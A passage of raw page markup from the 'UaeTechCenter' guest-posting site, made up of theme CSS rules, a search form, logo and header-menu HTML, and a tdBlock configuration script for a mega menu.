                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -5px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -5px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://uaetechcenter.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.tdi_58 .tdb-logo-a,
                .tdi_58 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_58 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_58 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_58 .tdb-logo-text-title{
                    display: block;
                }.tdi_58 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_58 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetechcenter.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UaeTechCenter</span><span class="tdb-logo-text-tagline">Uae Guest Posting</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-end;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_62 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_61_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_65 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_65 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more{
                    padding: 5px;
                }.tdi_65 .tdb-menu > li .tdb-menu-sep,
                .tdi_65 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_65 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more,
                .tdi_65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Sans JP !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;letter-spacing:0.5px !important;
                }.tdi_65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_65 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 0px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .td-pulldown-filter-list li a{
                    font-family:Noto Serif JP !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 800px !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #000000;
				
					box-shadow:  0px 0px 6px 0px rgba(255,255,255,0);
				}.tdi_65 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_65 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_65 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tdi_65 .tdb-menu > li.current-menu-item > a,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a,
				.tdi_65 .tdb-menu > li:hover > a,
				.tdi_65 .tdb-menu > li.tdb-hover > a,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_65 .tdb-menu > li > a:after,
				.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e8e8e8;
				
				    border-radius: 4px;
				}
</style>
<style>

</style><div id=tdi_65 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67"><a href="https://uaetechcenter.com/"><div class="tdb-menu-item-text">Homepage</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-68"><a href="https://uaetechcenter.com/category/world/"><div class="tdb-menu-item-text">World</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdi_66 .tdb-mega-modules-wrap{
					padding: 10px 10px 30px 0;
				}.tdi_66 .block-mega-child-cats{
					padding: 0px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_66 .block-mega-child-cats:after{
				    border-width: 0px;
				
					border-color: #000000;
				}.tdi_66{
				    flex-direction: column-reverse;
				}.tdi_66 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_66 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 7px 15px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					background: #000000;
				
					border-color: #000000;
				
					font-family:Noto Sans JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}.tdi_66 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #666666;
				
					border-color: #ffffff;
				}.tdi_66:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_66 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_66 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_66 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_66 .td-module-meta-info,
				.ie11 .tdi_66 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-module-meta-info{
					padding: 0 10px 0;
				
					border-width: 0 1px 0 0;
				
					border-color: #eaeaea;
				}.tdi_66 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_66 .td-excerpt{
					margin: 5px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans JP !important;font-size:10px !important;line-height:1.2 !important;letter-spacing:0.5px !important;
				}.tdi_66 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-author-date{
					display: none;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: none;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px 5px 0;
				
					font-size: 12px;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 12px;
				    height: calc( 12px + 1px );
				}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_66 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #7c7c7c !important;
				}.tdi_66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_66 .td-load-more-wrap a{    
					background-color: #ffffff;
				
					border-color: #000000;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_66 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: #000000 !important;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_66 .td-post-category{
					font-family:Noto Sans JP !important;font-size:10px !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name,
				.tdi_66 .td-module-comments a{
					font-family:Noto Sans JP !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -18px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -18px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -18px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"12","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","show_mega_cats":"yes","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 